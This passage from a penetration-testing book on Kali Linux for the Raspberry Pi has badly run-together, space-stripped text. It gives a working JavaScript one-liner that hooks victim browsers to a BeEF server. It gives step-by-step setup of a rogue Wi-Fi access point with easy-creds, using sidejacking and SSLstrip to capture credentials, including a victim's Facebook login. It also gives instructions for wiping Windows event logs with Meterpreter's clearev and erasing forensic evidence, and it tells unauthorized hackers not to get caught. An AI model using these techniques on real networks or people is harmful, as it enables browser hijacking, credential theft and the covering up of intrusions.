
Weareoftenaskedhowonecan"hook"avictimbrowserwithout theobviousdemo pages that ship with BeEF. The following JavaScript command can beusedonanywebpagetohookabrowser:
%20(function%20()%20{%20var%20url%20=%20%27http:%2f%2f192.168.135.129:3000%2fhook.js%27;if%20(typeof%20beef%20==%20%27undefined%27)%20{%20var%20bf%20=%20document.createElement(%27script%27);%20bf.type%20=%20%27text%2fjavascript%27;%20bf.src%20=%20url;%20document.body.appendChild(bf);}})
();
You will still need to be creative in how you want to run the JavaScriptcommand. It can run automatically, embedded in an ad, or any other creativeway. Simply replace the IP address variable in the JavaScript command withyourBeEFserver.YoumusthavenoticedthattheIPaddressofourserverwas

192.168.135.129 in the previous example.Youwill need to replace thiswiththeIPaddressofyourBeEFserver.EnsurethatyourBeEFserver isreachablebythevictimmachineorthisattackwon'twork.
RogueaccesshoneypotsA honeypot in computer terminology is a trap designed to detect, deflect, ormisleadtheattemptstocompromiseacomputersystemornetwork.Thetypicalhoneypotisacomputer,pieceofdata,ornetworksegmentthatappearstobepartof the real network, nomatter how isolated and/ormonitored the network is.Most honeypots present themselves as being vulnerable and containingsomethingofvaluetolureattacksawayfromtherealtarget.
Therearetypicallytwotypesofhoneypots.Themorecommonlyusedoneisaproductionhoneypotthatisdesignedtobepartofanetworkdefensestrategy.Aproductionhoneypottypicallymeansplacinghoneypotsinsidethenetworkwiththegoalofluringhackersthathavebreachedotherdefenses,whichmeansthatproductionhoneypotsarethelastefforttopreventsensitivesystemsfrombeingcompromised.
Theothertypeofhoneypotisamonitoringhoneypot,whichistypicallyplacedonanetworktoresearchdatathatpassesthroughit.Thisissimilartoaman-in-the-middleattack,howeverusuallythehoneypotpresentsitselfasanauthorizedsourcethatvictimsconnectto.Anexampleisdevelopingafakeaccesspointthatvictimsbelieveisaviablesourcetoconnecttothenetwork.Asavictimusesthehoneypot, the attacker monitors the traffic including capturing the logincredentials. We call this attack a rogue access honeypot based on using amonitor honeypot techniquemixedwith provisioning an accessmethod to thehoneypot through a fake wireless access point. There are other types ofhoneypotssuchashighinteractionandlowinteractionhoneypots,honeyclients,andsoon.However,mostof thesearenot suitable for theRaspberryPi form-factor.
A rogue access honeypot, as we defined it, is the most appropriate use for aRaspberry Pi-based honeypot since our focus is to capture data rather than tocracknetworkdefenseaswellashidesuchanattackbytakingadvantageoftheRaspberryPi'smobileform-factor.
Inthefollowingexample,wewillcreatearogueaccesshoneypotthatwillactasaroguewirelessaccesspointwiththegoaltocapturesensitiveinformationwhilevictimsconnecttoittoaccesstheInternet.Wewillconnecttheeth0portintoan

Internet-facing port and leverage aUSB towireless adapter to host the roguewirelessservice.TheattackcanbemodifiedusingwirelessforboththeInternetand the roguewireless interfaces;however,wewillneed twoUSB towirelessadapterstoaccomplishthis.TheattackercanaccesstheRaspberryPihoneypotfrom anywhere as long as a VPN connection is set up prior to launching theattack.Thefollowingdiagramshowswhatwewillbuild:
Let's look at a popular utility known as easy-creds and use it to build aRaspberryPirogueaccesshoneypot.
Easy-creds
Easy-creds is a bash script that leverages Ettercap and other tools to obtaincredentials.Ettercapwas covered inChapter 3,PenetrationTesting.However,easy-credstakestheman-in-the-middleattackfurtherbyprovidingyouwithallthetoolsyouneedtodevelopamonitoringhoneypot.Easy-credsismenu-drivenand offers ARP spoofing, Dynamic Host Configuration Protocol (DHCP)spoofing,one-wayARPspoofing,andcreatingafakeAccessPoint(AP).
Easy-credsdoesnotcomepreinstalledontheRaspberryPi,soyouwillneedtodownload it from http://sourceforge.net/projects/easy-

creds/files/latest/download.
Onceitisdownloaded,navigatetothedownloaddirectory(normallyDownloads)usingcdDownloadsasshowninthefollowingscreenshot:
Youwillneedtouncompressthefilesthatyoudownloadedbyissuingthetar–zxvfeasy-*command.Thiswillcreateanewdirectorythatyouwillbeabletoseeusing thelscommand.Open thatdirectorywith thecdcommandandyoushould seean install scriptusing thels command.Youwillneed tomake theinstall script an executable file either using the chmod +x installer.sh
commandorthechmod777installer.shcommand.Thefollowingscreenshotshowstheexecutionoftheprevioussteps:
Onceyouhavecreatedtheexecutablefile,issuethe./installer.shcommandtoinstalleasy-creds.Thefollowingscreenshotshowstheinstallationmenuthatwillappearonceyouruntheeasy-credsinstallscript:

Sinceweare running thisonKaliLinux,wewill select1.Debian/Ubuntuandderivativesfromthemenu.
You will need to follow the prompts to complete the installation. When theinstallation is complete, you can launch easy-creds by issuing the ./easy-creds.shcommand.Thefollowingscreenshotshowsthecommandstoruneasy-credsonceitisinstalled:
Onceyou run the.sh file,youwill see theeasy-credsmenu.Easy-credsoftenchangestheorderofthemenuslightlyineachversion,soyourmenumaylookdifferentthanthefollowingscreenshot.Inourexample,wearegoingtoselect1.Prerequisites&Configurationsforconfigurations.

The first step to set up our honeypot is to make sure that we hand out IPaddressesusedfortheattacktoourvictims.Todothis,wewillinstallaDHCPserver.Youmightgetanerrorwhile installing theDHCPserver,whichwouldmeanthatyoualreadyhaveoneinstalledfromanotherexerciseoratoolthatyoupreviouslyinstalled.
The followingscreenshotof theconfigurationmenushows that3. InstalldhcpserverisusedtoinstallaDHCPserver:
OncetheDHCPserverisinstalled,wewillselectAddtunnelinterfacetodhcp

server.Inthepreviousscreenshot,thiswasoption5.
Next,scrolldowntothepartoftheconfigurationthatstateswhichinterfacetheDHCPservershouldlistenon.Youwillneedtomanuallytypeinwlan0here,asshown in the following screenshot, if your wireless network is using thisinterface:
Once you finish adding your wireless interface, choose to go back to theprevious menu. This was 9. Previous Menu in the configuration menuscreenshot. Now, let's set up a FakeAP attack using 3. FakeAP Attacks, asshowninthefollowingscreenshot:
Next,youwillbepresentedwithseveraloptions.Forourexample,wewillselecttheFakeAPAttackStaticoptionshownas1.inthefollowingscreenshot:

Youwillbepromptedtochoosewhetheryouwouldliketoincludeasidejackingattack. Sidejacking describes the act of hijacking an engaged web session byusing thecredentials that identified thevictimtoaspecificserver.Thiscanbeuseful when people access our honeypot and log in to a website. So, for ourexample,wewillselectYesforthisoption.
Next,youwillbeaskedtoselecttheinterfacethatisconnectedtotheInternet.Inmost cases, this will be eth0, which means that the design is having theRaspberryPi offer the roguewireless attack from interfacewlan0 and passingtrafficthroughtotheInternetfromaLANconnectiononeth0.Youcanalsousetwo USB to wireless adapters for this, in which you can connect one to theInternetandhosttheroguewirelessattackfromtheother.Theproblemwiththisapproach is that both the trusted and fake wireless access points will bebroadcastingconnectionsunlesstherealwirelessnetworkisnotbroadcasted,forexample using a cellphone in tether mode. We will stick with using a LANconnectionforourexample.
After you select the Internet interface, youwill be prompted to fill out a fewotherdetails suchaswhereyouwould like to save the logfiles and theDHCPaddress space. Fill these out and you will be finished with the basicconfiguration.
Youwillnowhaveanactiveroguewirelesshoneypotadvertisingitselftoclientsto join. If a client accesses the network and uses clear text protocols, theirinformationwill be captured anddisplayed in easy-creds.Easy-credswill also
attempt to use SSLstrip to redirect users to unencrypted web pages if theyattempt to open an HTTPS website. We covered SSLstrip in Chapter 3,PenetrationTesting.
The following screenshot depicts a set of screenshots showing our honeypotcapturingavictim'sFacebooklogincredentialswhentheyuseourroguewirelessnetwork:


YourRaspberryPiisnowafullyfunctionalrogueaccesshoneypotthatissavingcapturedpasswords into the logfile thatyouspecifiedduringtheconfiguration.Youcanaccessthislogremotelyforyourfinalpenetrationtestreport.Youcanfindmoreoneasy-credsathttp://sourceforge.net/projects/easy-creds/.
SummaryThischapterfocusedonrunningactiveattacksfromtheRaspberryPionceyouhavebreachedanetwork.Topics includedcompromisingsystemswithvariousforms of payloads, social engineering techniques, exploiting browsers, anddevelopingrogueaccesshoneypotswith thepurposeofgainingaccess throughvulnerabilitiesorbystealingusercredentials.Atthispoint,wehavecoveredthebasics for performing a penetration test with a Raspberry Pi. There are moreconceptstolearn;however,thetopicscoveredsofarwillgiveyouageneralideaofhowtouseyourRaspberryPiforanauthorizedpenetrationtest.
Thenextchapterwill lookatwhat todoonceyoufinishyourpenetration test.This includes how to clean up logfiles and erase your footprint in a securemannertoavoidleavingforensicevidence.Wewillalsocoverstepstocapturedata that can be used to develop a professional penetration test deliverableshowcasingthevalueofyourservices.
Chapter5.EndingthePenetrationTestHackingintonetworkscanbefunwhenit'stakingplaceinyourpersonallab.Atsomepoint,however,youmightneedtotakeittoarealenvironment.Whenthattimecomes, it iscritical thatyoumakesureyouconclude thingsproperly.Forpeople providing penetration testing as a service, youmust show evidence tojustifyyourfindingsoryouwon'tdemonstrateenoughvalueforfuturebusiness.Thismeansdocumentingeverythingandnot leavingbehindpossibleproblemscausedbyyourservices.Forattackers,youwillwanttoremoveyourfootprintsothattheauthoritiescan'ttrackyoubackthroughaforensicinvestigation.
When it comes to reporting identified network weaknesses as a paid service,people don't like when their child is called ugly, andwill probably challengeyour findings. It is important to document the entire process so that it isrepeatable, assuming that the network is in the same state as when thepenetration test was performed. Documentation needs to be tailored for bothtechnicalandnon-technicalreviewerssincebothtypesofpeopleprobablyhaveastake in funding the service engagement. You should also note the beginningstate of the exercise, including any information provided upfront by yourcustomer.Youcan learnmoreabout thestartingstateofpenetration testingbyresearchingwhitebox,blackbox,andgreyboxpenetrationtesting.
Anotherkeyelementofendingapenetrationtestisbeingawareofthefootprintthat you created during the assignment. Many exploits can impact thefunctionality of systems and cause downtime thatmost customerswill not behappyabout.Thisandothertypesofbehaviorscouldtipoffthosewatchingoutforyourpresence,whichmightpushthemtoadjusttheirsecuritymeasures.Thiswillmake itmuch tougher to accomplish your original task, andwill also notprovide a true penetration testing simulation as real attackers might not besloppy and get identified. Administrators might also fix any identifiedvulnerabilitiesbeforetheyarereported,therebydeflatingthevalueofyourfinalreport.Thisiswhyeverythingyouattemptonatargetshouldbestealthyunlesstheserviceengagementiscompletelyintheclear,meaningallthepartiesknowthatyouareprovidingtheserviceagainstspecificsystems.
Thefollowingtopicswillbecoveredinthischapter:
CoveringyourtracksWipinglogsMaskingyournetworkfootprintsProxychainsResettingtheRaspberryPibacktofactorysettingsRemotelycorruptingKaliLinuxDevelopingreportsCreatingscreenshotsCompressingfiles
Note
You should have approval from the proper parties prior to executing anypenetrationtestingassignment.Thisapprovalshouldbereviewedbyalegalrepresentativeandsignedininktoavoidtheriskofbeingmaderesponsibleforanynegativeresultscausedbyanauthorizedpenetrationtest.Ifyouareanunauthorizedhacker,don'tgetcaught.
CoveringyourtracksOneofthekeytasksinwhichpenetrationtestersaswellascriminalstendtofailis cleaning up after they breach a system. Forensic evidence can be anythingfromthedigitalnetworkfootprint(theIPaddress,typeofnetworktrafficseenonthe wire, and so on) to the logs on a compromised endpoint. There is alsoevidenceontheusedtools,suchasthoseusedwhenusingaRaspberryPitodosomething malicious. An example is running more ~/.bash_history on aRaspberryPitoseetheentirehistoryofthecommandsthatwereused.
ThegoodnewsforRaspberryPihackersisthattheydon'thavetoworryaboutstorageelementssuchasROMsincetheonlystoragetoconsideristhemicroSDcard. This means attackers just need to reflash the microSD card to eraseevidencethattheRaspberryPiwasused.Beforedoingthat,let'sworkourwaythrough thecleanupprocess starting from thecompromisedsystem to the laststepofreimagingyourRaspberryPi.
Note

YoucanusetheSDFormattoolwecoveredinChapter1,RaspberryPiandKaliLinuxBasics,for thispurpose.YoucanalsousethestepscoveredinChapter 1, Raspberry Pi and Kali Linux, Basics to back up your imagebeforeperformingapenetrationtestandresettingyourRaspberryPibacktothatimagetohidehowitwasusedpriortoreimagingit.
Wipinglogs
The first stepyoushouldperform tocoveryour tracks is cleananyevent logsfrom the compromised system that you accessed. ForWindows systems,KaliLinux has a toolwithinMetasploit called clearev that does this for you in anautomated fashion.Clearev isdesigned to access aWindows systemandwipethelogs.Anoverzealousadministratormightnoticethechangeswhenyoucleanthe logs. However, most administrators will never notice the changes. Also,since the logs arewiped, theworst that could happen is that an administratormight identify that their systems have been breached, but the logs containingyouraccessinformationwouldhavebeenremoved.
Clearev comes with the Metasploit arsenal. To use clearev once you havebreachedaWindowssystemwithaMeterpreter,typemeterpreter>clearev.There are no configurations once it is run,whichmeans it justwipes the logsuponexecution.
Thefollowingscreenshotshowsthelaunchoftheprecedingcommand:
HereisanexampleofthelogsbeforetheyarewipedonaWindowssystem:
